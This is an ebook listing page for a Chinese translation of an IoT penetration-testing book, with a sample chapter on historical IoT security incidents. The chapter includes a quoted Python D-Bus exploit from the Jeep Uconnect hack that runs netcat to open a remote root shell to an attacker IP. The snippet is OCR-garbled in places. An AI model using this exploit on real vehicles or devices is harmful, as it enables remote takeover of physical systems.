《网络空间安全技术丛书 物联网安全实战》(美)阿迪蒂亚·古普塔作;舒辉,康绯,杨巨,朱玛译|(epub+azw3+mobi+pdf)电子书下载

图书名称:《网络空间安全技术丛书 物联网安全实战》

- 【作 者】(美)阿迪蒂亚·古普塔作;舒辉,康绯,杨巨,朱玛译

- 【丛书名】网络空间安全技术丛书

- 【页 数】 216

- 【出版社】 北京:机械工业出版社 , 2022.01

- 【ISBN号】978-7-111-69523-3

- 【价 格】79.00

- 【分 类】物联网-安全技术

- 【参考文献】 (美)阿迪蒂亚·古普塔作;舒辉,康绯,杨巨,朱玛译. 网络空间安全技术丛书 物联网安全实战. 北京:机械工业出版社, 2022.01.

图书封面:



图书目录:

《网络空间安全技术丛书 物联网安全实战》内容提要:

随着物联网的崛起,我们已经进入万物互联的时代,以智能家居、智能仪表、无人驾驶汽车等为代表的物联网产品已出现在日常生活中。物联网拥有繁杂多样的终端、复杂异构的网络连接,因此引入了更多不确定性映射,也带来了更多的安全风险。本书从硬件开发、嵌入式开发、固件开发和无线电开发(如BLE和ZigBee)等物联网开发技术入手,介绍了物联网设备中的常见漏洞,讲述了使用安全工具进行安全防护的方法。书中不仅包含详细的技术解释,还包含大量实践案例,让读者能够快速进入物联网安全领域,掌握常用的物联网渗透测试技术,更好地保障物联网安全。

《网络空间安全技术丛书 物联网安全实战》内容试读

第1章

物联网概述

在通信技术领域,有两件事的意义非同寻常:一件是互联网(ARPANET)的发明,

另一件则是物联网(Internet of Things,IoT)的崛起。前者使位于不同地理位置的计算机能够彼此交换数据:后者并不是一个单一事件,而是一个不断演进的过程。IoT概念最早的实现可以追溯到美国卡耐基梅隆大学的几个大学生,他们发现如果利用售卖机设备与外界通信,就可以监测到自动售卖机里还剩几瓶饮料。于是他们给售卖机加了一个传感器,每当售卖机售出饮料时就会进行统计,这样就能知道还剩下多少瓶饮料。如今,IoT设备可以监控心率,甚至还能在情况不妙的时候控制心率。此外,有些IoT设备还能作为庭审时的呈堂证据。例如在2015年年底,一位妇女的可穿戴设备数据就被用作一起案件中的证据。其他一些在庭审中的应用案例还包括心脏起搏器、亚马逊的Eco智能音箱

等。毫不夸张地说,从一间大学宿舍到被植入人体,I0T设备的发展历程令人叹为观止!

凯文·阿斯顿(Kevin Aston)第一次提出“物联网”概念时,可能也想不到这个概

念会很快席卷人类社会。阿斯顿在一篇关于射频识别(RFID)技术的文章里提到了这个

词,指利用该技术将设备连接在一起。自此以后,【oT的定义发生了变化,不同组织给这个概念赋予了他们自己的含义。高通(Qualcomm)和思科(Cisco)公司后来提出了一个词一万物互联(Internet of Everything,IoE),但有些人认为这不过是一种营销手段。据说,这个词的意思是将IoT的概念从机器与机器之间的通信,进一步延伸至机器与现实世界的连接。

IoT设备的首次亮相是在2000年6月,当时LG推出了第一代连接互联网的冰箱(Internet Digital DIOS)。这款冰箱有一个多功能的高清TFT-LCD屏幕,能显示冰箱内部

2

第1章

温度、所储藏物品的新鲜度,并可以利用网络摄像头跟踪被存储的物品。早期可能最受媒体和消费者关注的IoT设备在2011年10月面世,Nest公司发布了一个具有自我学习

功能的智能温控装置。这个设备能够学习用户的日程表,并根据用户的习惯和要求调节

一天内不同时段的温度。这家公司后来被谷歌公司以32亿美元收购,让全世界都意识到了即将到来的技术革命。

很快,数百家后起之秀开始研究现实世界的万物与设备之间的连接,有些大型机构成立了专门的工作组来开发他们自己的IoT设备,以便尽快进入市场。这场新“智能设备”创新竞赛一直持续到今天。利用IoT技术可以控制家里的智能电视,能品尝一杯由互联网控制的咖啡机制作出来的咖啡,还可以利用智能助手播放的音乐来控制灯光。IoT不只在我们生活的空间有大量应用,在企业、零售店、医院、工业、电网甚至高新科研领域也能看到其诸多的应用。

数字领域的决策制定者们面对0T设备的迅速崛起显得有些措手不及,没能及

时出台严格的质量控制和安全规范。这一点在最近才有所改善,全球移动通信系统协会(GSMA)为IoT设备制定了安全和隐私指南,联邦贸易委员会(Federal Tradc

Commission,FTC)也制定了保证安全的有关规定。但是,政策出台的延迟导致很多未

考虑安全设计的物联网设备在各类垂直行业市场中已被广泛使用,直到Miri僵尸网络爆发,这些设备的安全弱点才得到关注。Mirai僵尸网络专门攻击IoT设备(大多数是联网的摄像机),通过查看端口23和2323,暴力破解那些使用简单凭据的身份验证。很多暴露在互联网上的P摄像机都开启了telnet.,使用过于简单的用户名和密码的设备就很容易成为靶子。这种僵尸网络曾攻击了数个知名网站,其中包括GitHub、Twitter、

Reddit和Netflix

过去几年来,虽然这些设备的安全状况在缓慢改进,但仍未达到非常安全的地步2016年11月,四位安全研究人员(Eyal Ronen、Colin O'Fynn、Adi Shamir和Achi-Or

Weingarten)开发了一种值得注意的概念验证性(Proof-of-Concept,PoC)蠕虫,它利用无人机发起攻击并控制了一座办公楼上的飞利浦无线智能照明系统。不过此次攻击只是为了验证概念,并不是说已经出现了类似于WannaCry的智能设备勒索软件,要求付钱后才能打开门锁或开启心脏起搏器。可以确定的是,几乎所有智能设备都存在严重的安全和隐私问题,包括智能家庭自动化系统、可穿戴设备、儿童监视设备。考虑到这些设

物联网概述3

备收集了大量私密数据,人们一旦遭受网络攻击,后果将让人不寒而栗。

不断发生的IoT设备的安全事故导致对IoT安全技术人才的需求增加。有了安全技术,各个机构才能确保他们的设备得到保护,避免被恶意攻击者利用漏洞来攻击系统。

一些公司推出了“漏洞奖励”(Bug Bounty)计划,鼓励研究人员评估其IoT设备的安全性,有些公司甚至为研究人员免费赠送硬件设备。这个趋势在未来会有增无减,而且随着市场上IoT产品的不断丰富,对IoT专业安全技术人才的需求只会水涨船高。

1.1早期的物联网安全问题

要了解物联网设备的安全性,最好的办法就是去看一下过去发生了什么。通过了解过去那些其他产品开发人员犯过的安全错误,可以知道我们正在评估的产品可能会碰到哪些安全问题。本节会出现一些比较陌生的专业词汇,在后续章节会有更详细的讨论。

1.1.1Nest恒温器

在一篇名为Smart Nest Thermostat:A Smart Spy in Your Home的文章里(作者为

Grant Hernandez、Orlando Arias、Daniel Buentello和Yier Jin),提到了谷歌Nest设备的

一些安全缺陷,可能会被用来给设备安装某些恶意固件。只需要按Nst上的键10秒,就能引起整个系统重置。此时,设备就会通过与sys boot:5pin通信查找USB上的恶意固

件。如果USB设备上有恶意固件,设备在启动系统的时候就会加载执行该固件。

詹森·多伊尔发现了Nest产品上的另一个漏洞,即利用蓝牙将Wi-Fi服务集标识符(Service Set Identifier,SSID)中的一个特定的值发送给目标设备,就能让设备崩遗并重启。在设备重启时(大约需要90秒),盗贼就有足够的时间闯进受害人家里,而不会被

Nest安全摄像头拍到

1.1.2飞利浦智能家电

飞利浦家用设备中有很多都存在安全问题,其中包括由安全研究人员构造的、众所周知的飞利浦Hue蠕虫。研究人员通过PoC(Proof of Concept)证实,飞利浦设备所采用的硬编码的对称加密密钥可以被破解,因而设备可以通过ZigBee被控制。另外如果飞利浦Hue灯泡彼此间距离较近,还会自动传染病毒。

第1章

2013年8月,安全研究员Nitesh Dhanjani发现了一种新攻击技术,它能利用重放攻击控制飞利浦Hue设备,并造成永久性熄灯。他发现,飞利浦Hue智能设备只把媒体访问控制(Media Access Control,MAC)地址的MD5当作唯一的身份验证信息,从而产

生了漏洞。由于攻击者能很容易地找到合法主机的MAC地址,因此能构造一个恶意数

据包,并伪造数据表示它来自真正的主机,利用数据包里的命令就可以关掉灯泡。攻击者重复这个动作,就会造成永久性熄灯,而用户除了更换灯泡外别无选择。

由于资源消耗量很小,飞利浦的Hue系列以及很多智能设备都利用一种叫作ZigBee的无线技术在设备间交换数据。对Wi-Fi数据包实施的攻击,同样也适用于ZigBee。如果使用的是ZigBee技术,攻击者只需要捕获ZigBee数据包,发出一个合法请求,并简单地回放同一个操作,一段时间以后就能控制设备。在第10章将讲述安全研究人员如何在渗透测试中捕获和重放ZigBee数据包。

1.1.3Lifx智能灯泡

智能家用设备是安全人员最为关注的研究目标之一。另一个早期的案例是来自

Context公司的安全研究员亚历克斯·查普曼在Lifx智能灯泡上发现的严重安全漏洞。攻击者可以利用漏洞向网络里注人恶意数据包,获得解密后的Wⅵ-Fi凭据,从而不需要任何身份验证就能接管智能灯泡。

在这个案例里,设备利用6 LoWPAN进行通信,这是另一种建立在802.15.4上的网络通信协议(像ZigBee一样)。为了嗅探6 LoWPAN数据包,查普曼使用了Atmel

RzRaven(一种无线收发器与AURI微控制器的开发套件)刷入Contiki6 LoWPAN固件镜像,用这个工具可以查看设备间的通信数据。网络上大多数敏感数据都是加密后进行传输交换的,所以产品看起来很安全。

在IoT渗透测试中,最重要的一件事是在查找安全问题时要查看整个产品,而不能只看某个部件。这就意味着要找出数据包在无线电通信中是如何加密的,一般来说答案

都在固件里。获得设备固件二进制文件的一种方法是,利用硬件开发技术(如JTAG)进

行转储,这一点将在第6章详述。在Lfx灯泡的案例中可以通过JTAG访问固件,逆向后则可确认加密类型,也就是高级加密标准(Advanced Encryption Standard,AES)、加密密钥、初始化向量和加密所用的块模式。因为这些信息对每一个Lfx智能灯泡都一

物联网概述

5

样,且设备之间通过W-Fi凭据在无线网络中进行通信,而通信数据可以被破解,所以

一旦攻击者入侵Wi-Fi,控制了其中任何一个Lifx智能灯泡,就控制了所有智能灯泡。

1.1.4智能汽车

对智能汽车的入侵可能是最广为人知的IoT入侵。2015年,两名安全研究员(查理·米勒博士和克里斯·瓦拉赛克)演示了他们利用克莱斯勒Uconnect系统上的安全漏洞,远程接管并控制一辆汽车的实验,导致克莱斯勒不得不召回140万辆汽车。

针对智能汽车的一次完整攻击过程需要利用各种漏洞,包括通过逆向工程在各种单个二进制文件和网络协议中获得的漏洞。早期被攻击者利用的一个漏洞来自Uconnect软件,利用该软件漏洞,任何人都可以用手机远程连接智能汽车。该软件允许匿名验证后访问端口6667,该端口上运行着负责进程间通信的D-Bus程序。在与D-Bus程序进行交互,获得一系列服务信息后,NavTrailService服务被发现存在一种漏洞,即允许安全研究员在设备上运行任意代码。图1-1显示了在设备上开启远程Root shell程序所用的漏洞入侵代码。

!pythonimport dbus

bus_obj-dbus.bus.BusConnection("tcp:host=192.168.5.1,port=6667")

proxy object"bus obj.get object ('com.harman.service.NavTrailservice','/com/harman/service/NavTrailservice')

playerengine iface-dbus.Interface (proxy object,dbus interface='com.harman.ServiceIpc')

print playerengine_iface.Invoke ('execute','("cmd":"netcat -1 -p 6666 I/b1n/sh1 netcat192.168.5.1096666"1')

图1-1漏洞入侵代码

资料来源:选自官方白皮书http:/illmatics.com/Remote%20Car%20 Hacking.pdf

一旦获得任意命令执行权,就可以单方面行动并发送CAN信息,从而控制车辆的各

个功能,比如转向、刹车、开关前灯等。

1.1.5 Belkin Wemo

Belkin Wemo是为消费者提供全屋自动化服务的一系列产品。在这个产品系列里,开发人员已采取了一些预防措施,防止攻击者在设备上安装恶意固件。但是Belkin

Wmo的固件更新是在一个未加密的通信通道里进行的,攻击者可以在更新时篡改固件

6第1章

二进制文件包。为了进行保护,Belkin Wemo采取了基于GNU隐私保护(GNU Privacy

Guard,GPG)的加密通信机制,因此设备不会接收攻击者插入的恶意固件数据包。然而,这种安全防护措施很容易被攻克,因为设备在更新固件时,会在未加密的通道里发

送固件自带的签名密钥,所以攻击者很容易修改数据包,并用合法的签名密钥进行签名,这个固件自然就会被设备接受。这个漏洞是IOActive网络安全公司的迈克·戴维斯在

2014年初发现的,其漏洞严重性被评级为10.0(CVSS标准)。

后来,人们发现Belkin还存在其他一些安全问题,包括SQL注入漏洞、通过修改设备允许在Android手机上任意执行JavaScript脚本等。火眼公司(FireEye)还对Belkin Wemo进行了进一步研究(参见https:/www.fireeye.com/blog/threat-research/20l6/08/embedded-hardwareha.html),包括利用通用异步收发传输器(Universal Asynchronous Receiver

Transmitter,UART)和串行外设接口(Serial Peripheral Interface,SPI)硬件技术来访问固件和调试控制台。通过这些研究,他们发现利用硬件访问可以轻易地修改引导装载程序参数,从而导致设备固件签名认证检查无效。

1.1.6胰岛素泵

Rapid7公司的一位安全研究员杰·莱德克里夫发现一些医疗设备也存在重放攻击的

漏洞,特别是胰岛素泵。莱德克里夫本人就是一位I型糖尿病患者,他对市面上流行的

一款胰岛素泵进行了研究,即Animas公司生产的OneTouch Ping胰岛素泵。在对产品进行分析的过程中,他发现胰岛素泵使用明文信息进行通信,很容易被人截获通信内容、修改发送数据中的胰岛素剂量并重新发送数据包。他对OneTouch Ping胰岛素泵进行攻击试验,结果不出预料,在攻击过程中,人们无法知道被传送的胰岛素剂量已被篡改。

Animas公司在五个月后修补了这个漏洞,说明至少有些公司比较重视安全报告,并愿意采取行动保证消费者安全。

1.1.7智能门锁

August智能门锁是一款流行且号称很安全的门锁,被家庭用户和Airbnb(全球民宿短租公寓预订平台)业主广泛使用(民宿主人为了方便让客人入住而使用这种智能门锁)。

一名安全研究员对其安全性进行了研究。他发现的漏洞包括:客人只要把网络数据流里

···试读结束···

作者:褚小玲

链接:https://www.58edu.cc/article/1623277471254216706.html

文章版权归作者所有,58edu信息发布平台,仅提供信息存储空间服务,接受投稿是出于传递更多信息、供广大网友交流学习之目的。如有侵权。联系站长删除。